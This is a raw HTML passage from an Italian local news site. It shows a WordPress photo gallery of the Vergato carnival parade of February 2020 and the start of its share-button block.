srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_037.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_037-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_037-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_038.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_038-720x540.jpg" alt="" data-id="81840" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_038.jpg" data-link="https://vergatonews24.it/?attachment_id=81840" class="wp-image-81840" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_038.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_038-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_038-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_039.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_039-720x540.jpg" alt="" data-id="81841" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_039.jpg" data-link="https://vergatonews24.it/?attachment_id=81841" class="wp-image-81841" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_039.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_039-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_039-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_040.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_040-720x540.jpg" alt="" data-id="81842" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_040.jpg" data-link="https://vergatonews24.it/?attachment_id=81842" class="wp-image-81842" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_040.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_040-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_040-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_041.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_041-720x540.jpg" alt="" data-id="81843" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_041.jpg" data-link="https://vergatonews24.it/?attachment_id=81843" class="wp-image-81843" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_041.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_041-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_041-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_042.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_042-720x540.jpg" alt="" data-id="81844" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_042.jpg" data-link="https://vergatonews24.it/?attachment_id=81844" class="wp-image-81844" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_042.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_042-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_042-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_043.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_043-720x540.jpg" alt="" data-id="81845" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_043.jpg" data-link="https://vergatonews24.it/?attachment_id=81845" class="wp-image-81845" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_043.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_043-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_043-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_044.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_044-720x540.jpg" alt="" data-id="81846" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_044.jpg" data-link="https://vergatonews24.it/?attachment_id=81846" class="wp-image-81846" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_044.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_044-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_044-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_045.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_045-720x540.jpg" alt="" data-id="81847" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_045.jpg" data-link="https://vergatonews24.it/?attachment_id=81847" class="wp-image-81847" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_045.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_045-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_045-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_046.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_046-720x540.jpg" alt="" data-id="81848" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_046.jpg" data-link="https://vergatonews24.it/?attachment_id=81848" class="wp-image-81848" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_046.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_046-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_046-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_047.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_047-720x540.jpg" alt="" data-id="81849" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_047.jpg" data-link="https://vergatonews24.it/?attachment_id=81849" class="wp-image-81849" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_047.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_047-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_047-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_048.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_048-720x540.jpg" alt="" data-id="81850" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_048.jpg" data-link="https://vergatonews24.it/?attachment_id=81850" class="wp-image-81850" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_048.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_048-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_048-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_049.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_049-720x540.jpg" alt="" data-id="81851" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_049.jpg" data-link="https://vergatonews24.it/?attachment_id=81851" class="wp-image-81851" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_049.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_049-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_049-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_050.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_050-720x540.jpg" alt="" data-id="81852" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_050.jpg" data-link="https://vergatonews24.it/?attachment_id=81852" class="wp-image-81852" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_050.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_050-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_050-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_051.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_051-720x540.jpg" alt="" data-id="81853" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_051.jpg" data-link="https://vergatonews24.it/?attachment_id=81853" class="wp-image-81853" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_051.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_051-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_051-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_052.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_052-720x540.jpg" alt="" data-id="81854" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_052.jpg" data-link="https://vergatonews24.it/?attachment_id=81854" class="wp-image-81854" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_052.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_052-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_052-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_053.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_053-720x540.jpg" alt="" data-id="81855" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_053.jpg" data-link="https://vergatonews24.it/?attachment_id=81855" class="wp-image-81855" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_053.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_053-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_053-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_054.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_054-720x540.jpg" alt="" data-id="81856" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_054.jpg" data-link="https://vergatonews24.it/?attachment_id=81856" class="wp-image-81856" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_054.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_054-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_054-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_055.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_055-720x540.jpg" alt="" data-id="81857" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_055.jpg" data-link="https://vergatonews24.it/?attachment_id=81857" class="wp-image-81857" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_055.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_055-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_055-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_056.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_056-720x540.jpg" alt="" data-id="81858" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_056.jpg" data-link="https://vergatonews24.it/?attachment_id=81858" class="wp-image-81858" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_056.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_056-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_056-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_057.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_057-720x540.jpg" alt="" data-id="81859" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_057.jpg" data-link="https://vergatonews24.it/?attachment_id=81859" class="wp-image-81859" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_057.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_057-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_057-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_058.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_058-720x540.jpg" alt="" data-id="81860" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_058.jpg" data-link="https://vergatonews24.it/?attachment_id=81860" class="wp-image-81860" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_058.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_058-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_058-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_059.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_059-720x540.jpg" alt="" data-id="81861" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_059.jpg" data-link="https://vergatonews24.it/?attachment_id=81861" class="wp-image-81861" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_059.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_059-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_059-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_060.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_060-720x540.jpg" alt="" data-id="81862" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_060.jpg" data-link="https://vergatonews24.it/?attachment_id=81862" class="wp-image-81862" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_060.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_060-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_060-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_061.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_061-720x540.jpg" alt="" data-id="81863" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_061.jpg" data-link="https://vergatonews24.it/?attachment_id=81863" class="wp-image-81863" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_061.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_061-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_061-268x200.jpg 268w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_061-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_062.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_062-720x540.jpg" alt="" data-id="81864" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_062.jpg" data-link="https://vergatonews24.it/?attachment_id=81864" class="wp-image-81864" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_062.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_062-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_062-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_063.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_063-720x540.jpg" alt="" data-id="81865" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_063.jpg" data-link="https://vergatonews24.it/?attachment_id=81865" class="wp-image-81865" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_063.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_063-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_063-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_064.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_064-720x540.jpg" alt="" data-id="81866" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_064.jpg" data-link="https://vergatonews24.it/?attachment_id=81866" class="wp-image-81866" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_064.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_064-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_064-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_065.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_065-720x540.jpg" alt="" data-id="81867" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_065.jpg" data-link="https://vergatonews24.it/?attachment_id=81867" class="wp-image-81867" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_065.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_065-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_065-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_066.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_066-720x540.jpg" alt="" data-id="81868" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_066.jpg" data-link="https://vergatonews24.it/?attachment_id=81868" class="wp-image-81868" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_066.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_066-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_066-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_067.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_067-720x540.jpg" alt="" data-id="81869" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_067.jpg" data-link="https://vergatonews24.it/?attachment_id=81869" class="wp-image-81869" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_067.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_067-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_067-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li></ul></figure>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-81802"
				class="share-facebook sd-button share-icon"
				href="https://vergatonews24.it/2020/02/13/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-81802"
				>
				<span id="sharing-facebook-81802" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
